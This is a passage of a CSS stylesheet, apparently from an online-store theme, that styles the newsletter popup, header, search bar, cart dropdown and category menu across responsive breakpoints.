    width: 100%;
  }
  .newsletter-content p {
    margin: 11px 0 0;
  }
  .newsletter-content-innner {
    padding: 40px 30px;
  }
  .newsletter-popup-img {
    height: 400px;
  }
}
@media(max-width: 991px) {
  .frmnewsletterpopup button {
    font-size: 14px;
    padding: 10px 20px;
    margin: 15px 0 0;
  }
  .newsletter-popup .modal-dialog {
    width: 700px;
  }
  .newsletter-content p {
    font-size: 14px;
  }
  .newsletter-content-innner .newsletter_usr_popup_email {
    height: 40px;
  }
  .newsletter-content-innner h3 {
    font-size: 28px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .newsletter-popup .modal-dialog {
    width: 90%;
    max-width: unset;
  }
  .newsletter-content-innner h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 25px 0 15px;
  }
  .newsletter-popup-text {
    font-size: 20px;
    line-height: 26px;
  }
  .newsletter-popup-welcome {
    display: none;
  }
  .newsletter-content-innner {
    padding: 65px 30px;
  }
  .newsletter-content p {
    margin: 12px 0 0;
  }
}

@media(max-width: 680px) and (min-width: 576px) {
  .newsletter-popup .modal-dialog {
    width: 80%;
  }
}
@media(max-width: 680px) {
  .newsletter-popup-img {
    display: none;
  }
  .newsletter-content-innner {
    width: 100%;
    padding: 30px;
  }
  .newsletter-content p {
    margin: 20px 0 0;
  }
  .newsletter-content-innner h3 {
    margin: 0;
  }
  .newsletter-content-innner {
    transform: translate(0);
  }
}
@media (max-width: 575px) {
  .newsletter-content-bottom label {
    font-size: 14px;
  }
  .newsletter-content-innner h3 {
    font-size: 20px;
    line-height: 20px;
  }
  .frmnewsletterpopup {
    margin: 15px 0 0;
  }
}
@media (max-width: 480px) {
  .newsletter-popup-text {
    font-size: 16px;
    margin-top: 10px;
  }
  .newsletter-popup-welcome {
    font-size: 12px;
  }
  .newsletter-btn-close.close {
    font-size: 12px;
  }
  .newsletter-content p {
    margin: 20px 0 0;
  }
  .newsletter-content-innner h3 {
    font-size: 18px;
  }
}
/*----------------------------------------------*/
/* Start top */
/*----------------------------------------------*/
#top {
  position: relative;
  color: var(--secondary-light-color);
  background: var(--primary-color);
}
.top-left .text-left {
  font-size: 14px;
  text-transform: uppercase;
}
#top .top-center {
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-center > div + div {
  position: relative;
  margin: 0 0 0 14px;
  padding: 0 0 0 14px;
}
.top-center .language:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  left: 0;
  background: #414141;
}
#menu {
  padding: 0;
  justify-content: center;
}
#menu div {
  /* padding: 3px 0; */
}
#menu .nav > li {
  padding: 20px 0;
  position: relative;
  display: block;
}
#menu .nav > li > a {
  padding: 0;
  display: block;
  font-size: 14px;
  font-weight: 500;
  border-radius: 0;
  line-height: 20px;
  position: relative;
  background: transparent;
  text-transform: uppercase;
  color: var(--primary-color);
}
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover,
#menu .nav.navbar-nav li:hover > span,
#menu .dropdown-inner li:hover > a,
#navCategory .dropdown-inner li a:hover,
.vertical-category ul > li:hover > a,
#menu #topCategoryList .dropdown-inner li:hover > a,
#menu .nav > li:hover > a {
  background: transparent;
  color: var(--primary-hover-color);
}
#menu .dropdown-inner ul,
#navCategory .dropdown-inner > ul {
  display: table-cell;
}
#menu .nav > li + li {
  margin: 0 0 0 40px;
}
#menu .column-1 .dropdown-inner li.dropdown-submenu > .fa {
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 12px;
  padding: 10px 0;
  color: var(--secondary-light-color);
}
#menu .column-1 .dropdown-inner li.dropdown-submenu:hover > .fa {
  color: var(--primary-hover-color);
}
/*top-left*/
.contact a,
.email-dec a {
  display: flex;
  align-items: center;
  color: var(--primary-hover-color);
}
.header-right .nav i.fa-angle-right {
  display: none;
}
.header-top-right {
  display: flex;
  align-items: center;
}
.header-top-right .email .icon-mail1 {
  font-size: 32px;
}
.contact-dec,
.email-dec,
.wishlist-dec {
  padding-left: 10px;
  color: var(--primary-hover-color);
}
.wishlist-dec span {
  color: var(--secondary-light-color);
  text-transform: capitalize;
}
.header-top-right > div:not(:last-child):after {
  content: "";
  position: absolute;
  background: var(--border-color);
  width: 1px;
  height: 50px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.header-top-right > div:not(:last-child) {
  margin-right: 31px;
  padding: 30px 28px 30px 0;
}

/*top-right*/
.top-right {
  text-align: right;
}
.language-box li,
.currency-dropdown li {
  display: block;
}
.top-right > div {
  position: relative;
  text-transform: uppercase;
}
.top-right > div + div {
  margin: 0 0 0 26px;
}
#form-currency .dropdown-toggle,
#form-language .dropdown-toggle {
    width: 100%;
    border-radius: 0;
    font-size: 14px;
    color: var(--secondary-light-color);
    border: none;
    cursor: pointer;
    text-transform: uppercase;
}
.top-right > div .dropdown-toggle:hover,
#header_ac > a:hover,
#cart > .btn:hover,
#wishlist-total:hover i,
.btn_search .search-btn:hover {
  color: var(--primary-hover-color);
}
.top-right > div .dropdown-toggle .code {
  text-transform: uppercase;
  margin-right: 7px;
}
.header-right ul.dropdown-menu {
  padding: 5px 10px;
  right: 0;
  left: auto;
  border: none;
  border-top: 2px solid var(--primary-hover-color);
}
.top-right ul.dropdown-menu button {
  padding: 5px 0;
  text-align: left;
  border: none;
  color: var(--secondary-light-color);
}
.top-right ul.dropdown-menu button:hover,
#header_ac .dropdown-menu > li > a:hover {
  color: var(--primary-color);
}
.dropdown-menu {
  background: var(--secondary-color);
  z-index: 1001;
  margin: 0;
  border: none;
  border-radius: 0;
  padding: 5px 10px;
  border-top: 2px solid var(--primary-hover-color);
  box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
}
.top-left > div .dropdown-toggle:hover,
.dropdown > a:hover .dropdown > a > span,
#header_ac > a:hover, #cart > .btn:hover,
#header_ac > .dropdown-toggle.show,
.btn_search .search-btn:hover,
.top-left > div .dropdown-toggle:hover span,
#form-currency .dropdown-toggle.show,
#form-language .dropdown-toggle.show,
#form-currency .dropdown-toggle.show span,
#form-language .dropdown-toggle.show span {
  color: var(--primary-hover-color) !important;
}
/*----------------------------------------------*/
/* Start header */
/*----------------------------------------------*/
.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  -webkit-animation: fadeInDown 0.5s ease-out forwards;
  -moz-animation: fadeInDown 0.5s ease-out forwards;
  -o-animation: fadeInDown 0.5s ease-out forwards;
  animation: fadeInDown 0.5s ease-out forwards;
  z-index: 11;
  border: none;
  background: var(--secondary-color);
  -webkit-box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);
  box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
}
.header-fixed .header-top-inner {
  padding: 20px 0;
}
.header-fixed .header-bottom {
  display: none;
}

#alert {
  width: 100%;
  pointer-events: auto;
}
body .alert-dismissible .btn-close {
  padding: 0.75rem 1rem;
}

/*header*/
header {
  position: relative;
  background: var(--secondary-color);
}
.header-top-inner {
  padding: 30px 0;
}
.header-bottom-right {
  display: flex;
  justify-content: space-between;
}
.header-inner {
  display: flex;
  align-items: center;
}
.header-right div + div {
  margin: 0 0 0 25px;
}
.header-links {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-top-inner {
  padding: 30px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/*logo*/
.header-center {
  text-align: center;
}
.top-inner {
  padding: 12px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#logo img {
  image-rendering: -webkit-optimize-contrast;
}
/*header search*/
.btn_search {
  position: relative;
  cursor: pointer;
}
.btn_search .form-control {
  padding: 2px 10px;
  border: none;
  height: 40px;
}
.header-search .icon-close {
  position: absolute;
  right: 15px;
  top: 10px;
  cursor: pointer;
  font-size: 12px;
}
.header-search {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background: rgba(255, 255, 255, 1);
  padding: 0 30px;
  display: flex;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -ms-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.header-search.active {
  opacity: 1;
  visibility: visible;
  animation: fadeInDown .8s ease;
}
.search-btn.active .icon-search:before {
  content: "\e906";
}
#mahardhiSearch .input-lg,
#search .input-lg {
  height: 44px;
  border: none;
}

.top-right-inner .btn_search .dropdown-menu {
  left: auto !important;
  right: 0 !important;
  width: 280px;
  padding: 0;
}
#mahardhiSearch .input-lg {
  padding: 6px 15px;
}
.category-search {
  position: relative;
}
.category-search:after {
  border-left: 1px solid var(--border-color);
  content: "";
  height: 25px;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 9;
  margin: auto;
}
/*-- mahardhi edit --*/
.search-btn .search-text {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 0 10px;
}
.btn_search .search-btn {
  display: block;
  text-align: center;
  padding: 15px 0;
  color: var(--primary-color);
}
#mahardhiSearch,
#search {
  width: 65%;
  display: flex;
  margin: 0 auto;
  position: relative;
  border-bottom: 1px solid var(--border-color);
  background: var(--secondary-color);
}
#mahardhiSearch > *,
#search > * {
  display: block;
  font-size: 14px;
  background: transparent;
  color: var(--primary-color);
}
#mahardhiSearch .btn-search,
#search .input-group-btn {
  width: auto;
  background: transparent;
}
#mahardhiSearch .btn-search button,
#search .input-group-btn button {
  padding: 13px 14px;
  border: none;
  font-size: 16px;
  line-height: 1;
  background: transparent;
  color: var(--primary-color);
}

#sResultContainer {
  position: absolute;
  top: 100%;
}
.ui-autocomplete.ui-menu .ui-menu-item {
  list-style-image: none;
  padding: 1px;
}
.ui-autocomplete.ui-menu .ui-menu-item a {
  padding: 3px 1em 3px 0.4em;
}
.ui-autocomplete.ui-menu .ui-menu-item a.ui-state-active {
  background-color: #f9f9f9;
  border-color: #f9f9f9;
  color: var(--primary-color);
}
.ui-autocomplete .mahardhi-search {
  position: relative;
  display: table;
  width: 100%;
  padding: 5px 0px;
}
.ui-autocomplete .mahardhi-search > div {
  font-size: 14px;
  display: table-cell;
  vertical-align: top;
}
.ui-autocomplete .mahardhi-search .images {
  width: 80px;
  padding-right: 10px;
}
.ui-autocomplete .mahardhi-search .product-detail .price-old {
  color: var(--secondary-light-color);
  text-decoration: line-through;
  margin-left: 10px;
  font-size: 12px;
}
.ui-autocomplete .mahardhi-search .price-new {
  font-size: 14px;
  font-weight: 500;
}
.ui-autocomplete.ui-widget-content {
  background: var(--secondary-color) !important;
  border: 1px solid var(--border-color) !important;
}
#mahardhiSearch select.form-control.input-lg {
  border: none;
  padding: 6px 0;
  line-height: 1.42857143;
  width: auto;
  width: 110px;
  background: transparent;
  color: var(--primary-color);
}
#mahardhiSearch .input-lg::placeholder {
  color: var(--seconddary-light-color);
}
.search-down {
  position: absolute;
  z-index: 11;
  display: none;
  right: 0;
  top: 100%;
  left: auto;
  width: 280px;
  border-top: 2px solid var(--primary-hover-color);
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.search-btn i {
  font-size: 20px;
  display: block;
}
/*header right*/
#header_ac a > i {
  font-size: 20px;
  display: block;
}
#header_ac > a {
  display: flex;
  align-items: center;
  padding: 13px 0;
  color: var(--primary-color);
}
.header-links > div + div {
  margin: 0 0 0 25px;
}
.contact,
.email,
.wishlist {
  display: flex;
  align-items: center;
  position: relative;
  color: var(--primary-hover-color);
}
.contact .icon-phone-2,
.email .icon-mail1,
.header-top-right .wishlist .icon-heart {
  font-size: 28px;
  color: var(--primary-hover-color);
}
.contact span,
.email span {
  display: block;
  color: var(--secondary-light-color);
}
#header_ac > a span {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 0 5px;
}
#wishlist-total i {
  font-size: 20px;
  display: block;
}
#wishlist-total {
  display: flex;
  padding: 0;
  color: var(--primary-color);
}
/*account*/
#header_ac .dropdown-menu li > a {
  font-size: 14px;
  font-weight: 400;
  padding: 5px 3px;
  color: var(--secondary-light-color);
}
#header_ac button {
  text-align: left;
  padding: 5px 10px;
  text-transform: capitalize;
  border: none;
  color: var(--secondary-light-color);
}
#header_ac .dropdown > .btn-link {
  padding: 5px 0;
  margin: 2px 0;
  width: 100%;
  font-weight: 500;
  color: var(--primary-color);
  border-bottom: 1px solid var( --border-color);
}
#header_ac button:hover,
#header_ac .dropdown-menu li > a:hover {
  color: var(--primary-hover-color);
  background: transparent;
}
#header_ac .dropdown-menu li > a:active {
  background: transparent;
}
/*cart*/
.header_cart {
  position: relative;
}
#cart .cart-text {
  display: block;
  color: var(--secondary-light-color);
}
#cart .cart-items {
  font-size: 12px;
  padding: 0;
  min-width: 16px;
  min-height: 16px;
  line-height: 16px;
  position: absolute;
  text-align: center;
  top: 10px;
  left: 12px;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#cart {
  position: relative;
  vertical-align: top;
}
#cart > .btn {
  background: transparent;
  padding: 7px 0;
  border: none;
  color: var(--primary-color);
  display: flex;
  align-items: center;
  box-shadow: none;
}
.cart-item {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border-radius: 50%;
  line-height: 16px;
  padding: 0px 4.5px;
  font-size: 12px;
}
#cart .cart-price {
  font-size: 16px;
  font-weight: 500;
  text-align: left;
  line-height: 20px;
  margin: 0 0 0 5px;
}
#cart #cart-total .cart-item[data-value="0"] {
  display: none;
}
#cart > .btn:before {
  content: "\e95e";
  font-family: "Mahardhi-Fonts";
  font-size: 22px;
  margin-right: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#cart .dropdown-menu {
  margin: 0;
  padding: 0px;
  width: 300px;
  overflow: hidden;
  border-radius: 0;
  border-top: 2px solid var(--primary-hover-color);
}
#cart .dropdown-menu li {
  float: none;
  padding: 0px 20px;
}
#cart .dropdown-menu li p {
  margin: 0;
  font-size: 14px;
  color: var(--secondary-light-color);
}
#cart .dropdown-menu li p .btn {
  font-size: 12px;
  padding: 8px;
}
.product-cart-empty {
  padding: 20px 0;
}
.header_cart i.fa.fa-shopping-cart {
  display: none;
}
#cart .dropdown-menu .cart-content-product {
  max-height: 241px;
  overflow-y: auto;
  overflow-x: hidden;
}
#cart .dropdown-menu table {
  margin-bottom: 10px;
  border: none;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
#cart .dropdown-menu > li.cart-content-product .table > tbody > tr:last-child {
  border-bottom: none;
  padding-bottom: 10px;
  margin-bottom: 0px;
}
#cart .dropdown-menu > li.cart-content-product .table > tbody > tr {
  padding-bottom: 20px;
  padding-top: 20px;
  position: relative;
  border-bottom: 1px solid var(--border-color);
  display: block;
}
#cart .dropdown-menu .table > tbody > tr > td,
#account-address .table > tbody > tr > td {
  vertical-align: top;
}
#cart .dropdown-menu table td.product-cart-thumb {
  padding: 0;
}
#cart .dropdown-menu table td {
  background: none;
  border: none;
  padding: 5px 4px;
  color: var(--primary-color);
  --bs-table-bg-type: transparent;
}
.header_cart .table-bordered tr {
  border: none;
}
#cart .dropdown-menu li td,
td.cart-total-price {
  font-size: 14px;
  font-weight: 500;
}
#cart .img-thumbnail {
  padding: 0;
  border-radius: 0;
  max-width: unset;
}
#cart .dropdown-menu table td.product-cart-details {
  padding-left: 10px;
  padding-right: 10px;
}
#cart .dropdown-menu .product-item-name,
#cart .product-cart-info .product-cart-qty {
  font-weight: normal;
  color: var(--primary-color);
  display: inline-block;
}
.product-cart-info {
  margin-top: 8px;
}
#cart .product-cart-info .product-cart-price,
.product-cart-total {
  color: var(--primary-hover-color);
}
#cart .dropdown-menu li tr:last-child td:last-child,
tr:last-child td.cart-total-price:last-child {
  font-size: 16px;
  color: var(--primary-hover-color);
}
#cart .dropdown-menu table td.product-cart-close,
#cart .dropdown-menu table td.voucher-close {
  position: absolute;
  top: 20px;
  right: 0;
  padding: 0;
}
#cart .dropdown-menu .btn-danger {
  background: transparent;
  color: var(--primary-color);
  border-radius: 0;
  line-height: 20px;
  font-size: 12px;
  padding: 0;
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
}
#cart .dropdown-menu li + li {
  border-top: 1px solid var(--border-color);
  padding: 10px 20px 0px 20px;
}
#cart .dropdown-menu li td strong,
#cart .dropdown-menu li small,
td.cart-total-title {
  font-size: 14px;
  font-weight: 500;
}
.product-cart-button {
  padding: 0px 0px 20px 0px;
}
@media (min-width: 992px) {
  #mahardhiSearch,
  #search {
    width: 100%;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .header-bottom-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--primary-hover-color);
    padding: 0;
  }
  .text_sm_center {
    display: none;
  }
}
@media (max-width: 1440px) {
  .header-right.header-links {
    padding: 0;
  }
  .header-top-right > div:not(:last-child) {
    padding: 20px 28px 20px 0;
  }
  .top-inner {
    padding: 20px 0;
  }
  .header-top-inner {
    padding: 20px 0;
  }
  .header-right div + div {
    margin: 0 0 0 20px;
  }
  #menu .nav > li + li {
    margin: 0 0 0 30px;
  }
}
@media (max-width: 1199px) {
  .top-inner {
    padding: 15px 0;
  }
  .header-top-inner {
    padding: 15px 0;
  }
  .header-top-right > div:not(:last-child) {
    padding: 20px 20px 20px 0;
    margin-right: 25px;
  }
  .contact .icon-phone-2,
  .header-top-right .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 22px;
  }
  .contact-dec,
  .email-dec,
  .wishlist-dec {
    padding-left: 8px;
  }
  .top-right > div + div {
    margin: 0 0 0 20px;
  }
  .header-right .wishlist {
    display: none;
  }
  #menu .nav > li > a {
    font-size: 14px;
  }
  #menu .nav > li + li {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 991px) {
  .top-right > div .dropdown-toggle {
    padding: 10px 0;
  }
  #top .top-left {
    padding: 10px 0;
  }
  #cart .cart-text, 
  #cart .cart-price {
    display: none;
  }
  .top-right {
    justify-content: center;
  }
  #logo img {
    margin: 0;
    padding: 0;
    box-shadow: none;
  }
  .header-right .email,
  .header-right .contact {
    display: none;
  }
  .header-top-right > div:not(:last-child) {
    margin-right: 15px;
    padding: 20px 15px 20px 0;
  }
  .contact .icon-phone-2,
  .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 20px;
  }
  .header-top-right > div:not(:last-child):after {
    height: 30px;
  }
  .header-top-right #menu {
    position: relative;
    margin-right: 15px;
    padding: 18px 15px 18px 0;
  }
  .header-top-right #menu:after {
    content: "";
    position: absolute;
    height: 30px;
    width: 1px;
    right: 0;
    background: var(--border-color);
  }
  .dropdown-menu {
    border: none;
  }
  #header_ac .dropdown-menu {
    padding: 5px 10px;
  }
  .header-bottom-inner {
    position: relative;
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .header-bottom-inner > div {
    padding: 0 5px;
  }
  .header-bottom .row {
    margin: 0 -5px;
  }
  .header-top-right #mahardhiSearch {
    padding: 0;
  }
  #mahardhiSearch .btn-search button,
  #search .input-group-btn button {
    padding: 11px 12px;
    font-size: 16px;
    line-height: 1;
  }
  .btn_search .search-btn.active i::before {
    content: "\e906";
  }
  #mahardhiSearch .btn-search,
  #search .input-group-btn {
    background: var(--secondary-color);
  }
  #mahardhiSearch > *,
  #search > * {
    background: var(--secondary-color);
  }
  #mahardhiSearch .input-lg,
  #search .input-lg {
    height: 40px;
    font-size: 14px;
    font-weight: 400;
  }
  .btn_search {
    padding: 9px 0;
  }
  .header-links > div + div {
    margin: 0 0 0 15px;
  }
  .common-home #header_ac > a,
  #header_ac > a {
    padding: 9px 0;
    display: block;
  }
  #cart > .btn {
    padding: 0;
  }
  #mahardhiSearch,
  #search {
    width: 100%;
  }
  .header-right .search-downs {
    display: none;
  }
  .header-center {
    text-align: left;
  }
  .header-search .icon-close {
    right: 10px;
  }
  .hidden-md-down {
    display: none !important;
  }
  #cart .dropdown-menu li p .btn {
    font-size: 12px;
    padding: 8px 20px;
  }
  .wishlist-dec span,
  .contact-dec,
  .email-dec,
  .wishlist-dec {
    display: none;
  }
  #cart .cart-items {
    top: -5px;
  }
  .header-bottom {
    display: none;
  }
  .header-bottom-left {
    display: none;
  }
  .header-top-right #menu .menu-close {
    padding: 10px 15px;
    margin-right: 0;
  }
  #top .top-left {
    display: none;
  }
  #menu {
    margin: 0 15px 0 0;
  }
  #cart > .btn:before {
    font-size: 20px;
    margin: 0;
  }
  .search-btn i,
  #header_ac a > i {
    font-size: 18px;
  }
  .cart-item {
    padding: 0px 3.5px;
    left: 8px;
    line-height: 13px;
    font-size: 10px;
    top: 2px;
    position: absolute;
  }
  .header-right div + div {
    margin: 0 0 0 15px;
  }
  #header_ac > a span {
    display: none;
  }
  .search-btn .search-text {
    display: none;
  }
  .btn_search .search-btn {
    padding: 0;
  }
  .header-top-inner {
    padding: 10px 0;
  }
  #menu .btn {
    padding: 0;
    font-size: 20px;
    background: transparent;
    color: var(--primary-color);
  }
}
@media (max-width: 767px) {
  .top-right > div + div {
    margin: 0 0 0 15px;
  }
  .product-cart-empty  {
    padding: 15px 0;
  }
  #logo img {
    width: 60px;
  }
  #top .top-right {
    display: none;
  }
  .top-inner {
    padding: 10px 0;
    justify-content: center;
  }
}
@media (max-width: 575px) {
  #logo img {
    width: 50px;
  }
  .top-right > div .dropdown-toggle .code {
    display: none;
  }
  #cart .dropdown-menu {
    width: 270px;
  }
}
@media (max-width: 540px) {
  #mahardhiSearch select.form-control.input-lg {
    max-width: 90px;
  }
  #mahardhiSearch .input-lg {
    padding: 6px 10px;
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  #mahardhiSearch select.form-control.input-lg {
    max-width: 70px;
  }
  .top-right span.drop-text:after,
  .top-right > div .dropdown-toggle .code {
    display: none;
  }
  .top-right ul.dropdown-menu.currency-dropdown {
    left: 0;
    right: auto;
  }
  .top-right > div .dropdown-toggle {
    font-size: 13px;
  }
  .header-top-right > div:not(:last-child) {
    margin-right: 10px;
    padding: 17px 10px 17px 0;
  }
  .contact .icon-phone-2,
  .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 16px;
  }
  .btn_search a:before {
    display: none;
  }
  #cart .cart-items {
    font-size: 10px;
    min-width: 12px;
    min-height: 12px;
    line-height: 12px;
  }
  #cart .cart-items {
    left: 10px;
  }
  .header-top-right #menu {
    padding: 13px 10px 13px 0;
    margin-right: 10px;
  }
  .search-down {
    right: -70px;
  }
}

/*----------------------------------------------*/
/* Categoty Menu */
/*----------------------------------------------*/
ul.category-list > li {
  width: 100%;
}
.main-category.left-column-main-category {
  position: relative;
}
.main-category .vertical-category {
  position: relative;
}
#column-left .main-category .page-title h3,
#column-right .main-category .page-title h3 {
  margin-bottom: 0;
}
.vertical-category-wrapper {
  padding: 0;
  box-shadow: none;
  z-index: 11;
  background: var(--secondary-color);
  width: -moz-available;
}
.vertical-category ul li a {
  color: var(--primary-color);
  padding: 5px 15px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  display: block;
}
.category-list {
  width: 100%;
  padding: 0;
}
.vertical-category ul li a.more-menu {
  cursor: pointer;
  position: relative;
}
.vertical-category .dropdown-wrapper ul li + li > a {
  border: none;
}
.category-list > li .icon-menu {
  margin-right: 5px;
  display: inline-block;
}
.category-list > li .icon-menu img {
  border-radius: 25px;
  border: 1px solid var(--border-color);
}
.vertical-category ul li a.more-menu:after {
  content: "\f107";
  font-family: fontawesome;
  font-size: 14px;
  position: absolute;
  right: 0;
}
.vertical-category ul li a.more-menu.active:after {
  content: "\f106";
}
.box-categories {
  font-size: 14px;
  background: transparent;
  font-weight: 500;
  padding: 15px 20px;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  text-transform: uppercase;
  border-radius: 0;
  color: var(--primary-color);
}
.main-category-social {
  position: absolute;
  z-index: 11;
}
#menu .dropdown-inner .dropdown-submenu,
#navCategory .dropdown-inner .dropdown-submenu {
  position: relative;
}
#menu ul li.hiden_menu .dropdown-inner .dropdown-menu {
  display: none;
}
@media (min-width: 992px) {
  #menu .dropdown:hover .dropdown-menu,
  #menu ul li.hiden_menu.menu_drop:hover .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu:hover ul.sub-menu {
    display: block;
    top: 100%;
    visibility: visible;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    visibility: visible;
    filter: alpha(opacity=100);
  }
  #menu .dropdown-menu.navcol-menu.item-column .dropdown-submenu.sub-menu-item > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-size: 14px;
    font-weight: 500;
    padding-top: 15px;
    padding-bottom: 7px;
    margin: 0 10px 3px;
  }
  #menu ul.nav .item-column ul.list-unstyled li {
    margin: 0 10px;
  }
  #menu ul.nav .item-column ul.list-unstyled li a {
    padding-left: 0;
    padding-right: 0;
  }
  #menu .dropdown-inner a {
    display: block;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    min-width: 200px;
    text-align: left;
    color: var(--secondary-light-color);
  }
  #menu .dropdown-menu,
  #menu .hiden_menu.menu_drop .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    position: absolute;
    top: 100px;
    border: none;
    padding: 8px 0;
    visibility: hidden;
    border-radius: 0;
    background: var(--secondary-color);
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    transform-origin: 15% 15% 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    filter: alpha(opacity=0);
    transform-origin: center top 0;
    box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    border-top: 2px solid var(--primary-hover-color);
    margin: 0!important;
  }
  #menu .dropdown-menu,
  #menu .hiden_menu.menu_drop .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    display: block;
    top: 50px;
    left: 0px;
    min-width: 200px;
    z-index: 999;
    text-align: left;
    right: auto;
    padding: 8px 0;
}
  ul.category-list li .dropdown-menu {
    display: block;
    left: 100%;
    right: auto;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-bottom: 3px solid var(--primary-hover-color);
    background: var(--secondary-color);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
    border-radius: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    left: 100%;
    top: 100%;
  }
  #menu .column-1 .dropdown-inner .dropdown-submenu:hover ul.sub-menu {
    top: 0px;
  }
  ul.category-list li:hover > .dropdown-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
  .category-list .dropdown-inner a {
    min-width: 200px;
    display: block;
    clear: both;
    font-size: 14px;
  }
  .vertical-category
    .dropdown-wrapper
    .megamenu-dropdown
    > li
    .dropdown-menu
    li
    a {
    padding: 5px 10px;
  }
  ul.category-list li.dropdown > a:after {
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    padding: 10px;
    align-items: center;
  }
  .vertical-category > ul > li.dropdown > a:after {
    padding: 10px 20px;
  }
  ul.category-list li.dropdown:hover > a:after {
    color: var(--primary-hover-color);
  }
  .dropdown-wrapper .megamenu-dropdown .dropdown-menu {
    position: unset;
    display: block;
    min-width: inherit;
    border: none;
    left: inherit;
    right: inherit;
    box-shadow: none;
    float: none;
    padding: 5px 0;
    visibility: unset;
    transition: 0s;
    opacity: 1;
  }
  ul.category-list li.dropdown .dropdown-wrapper a:after {
    display: none;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li {
    display: table-cell;
    /*width: 33.33%;*/
    float: left;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown {
    width: 680px;
    margin: 0 10px;
    display: table;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown.column2 {
    width: 500px;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown.column2 > li {
    /*float: unset;*/
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-weight: 400;
    padding-bottom: 10px;
    margin: 0 9px;
    padding-left: 0;
    padding-right: 0;
  }
  .category-list .single-dropdown .dropdown-inner .dropdown li:first-child a {
    border-top: none;
  }
  .vertical-category > ul > li > a {
    padding: 11px 20px 11px 0;
    position: unset;
  }
  .vertical-category > ul > li:hover > a,
  .vertical-category ul > li:hover > a {
    color: var(--primary-hover-color);
  }
}
@media (max-width: 1440px) and (min-width: 1200px) {
  .vertical-category > ul > li > a {
    padding: 8px 20px 8px 0;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .main-category.left-column-main-category {
